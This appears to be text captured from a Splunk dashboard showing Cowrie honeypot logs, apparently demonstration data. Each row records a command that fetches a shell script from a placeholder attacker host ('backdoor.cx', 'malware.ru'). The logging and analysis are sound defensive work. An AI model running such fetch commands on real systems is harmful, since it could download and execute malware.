 New Search
Save As Create Table View Close
index=main sourcetype="cowrie"
| table _time src_ip eventid username input
All time
450 events (before 4/20/25 5:54:28.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (450) Visualization
Show: 20 Per Page Format Preview: On < Prev 1 2 3 4 5 6 7 8 ... Next >
_time src_ip eventid username input
2025-04-20 17:36:45 117.173.15.253 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:45 204.233.240.203 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:45 37.112.197.226 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:45 148.2.24.148 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:45 186.54.141.56 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:45 191.82.139.173 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:45 150.130.42.211 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:45 185.89.89.154 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:45 75.35.73.203 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:44 16.51.20.183 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:44 183.94.67.40 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:44 21.195.96.216 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:44 207.99.44.202 cowrie.command.input curl http://backdoor.cx/shell.sh
2025-04-20 17:36:44 151.185.133.58 cowrie.login.failed wget http://malware.ru/evil.sh
2025-04-20 17:36:44 63.74.231.13 cowrie.command.input curl http://backdoor.cx/shell.sh